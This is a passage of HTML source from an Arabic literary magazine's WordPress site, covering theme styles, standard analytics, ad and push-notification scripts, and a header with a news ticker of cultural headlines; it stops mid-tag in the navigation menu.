<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/23239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=23239' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F05%2F16%2F%25d9%2585%25d8%25b3%25d8%25a7%25d8%25a8%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2581%25d9%2584%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2588%25d8%25ab%25d8%25a7%25d8%25a6%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a8%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25aa%25d8%25b7%25d9%2588%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-23239 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%b9%d9%82%d9%88%d9%84-%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%88%d9%87%d9%88%d9%8a%d8%a9-%d9%85%d8%aa%d8%ac%d8%af%d8%af%d8%a9-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86/">أبوظبي تطلق كتابا إماراتيا مغربيا حول الذكاء الاصطناعي والهوية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%84%d9%87%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86/">طنجة تختتم معرض «الفن المستلهم من البركان» بحوار موسيقي متوسطي</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a 